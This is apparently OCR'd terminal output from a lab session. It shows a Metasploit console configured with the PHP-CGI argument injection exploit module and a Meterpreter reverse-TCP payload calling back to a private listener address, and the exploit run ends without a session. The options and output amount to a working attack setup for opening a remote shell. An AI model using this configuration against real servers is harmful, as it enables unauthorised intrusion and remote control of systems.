 kafidganteng@kafid: ~
File Actions Edit View Help
kafidganteng@kafid: ~ × kafidganteng@kafid: ~ × kafidganteng@kafid: ~ ×
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:ho
st:port][ ... ]
RHOSTS yes The target host(s), see https://docs.metasploit
.com/docs/using-metasploit/basics/using-metaspl
oit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP s
cript)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for min
imum)
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.137.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 192.168.137.129:4444
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/php_cgi_arg_injection) >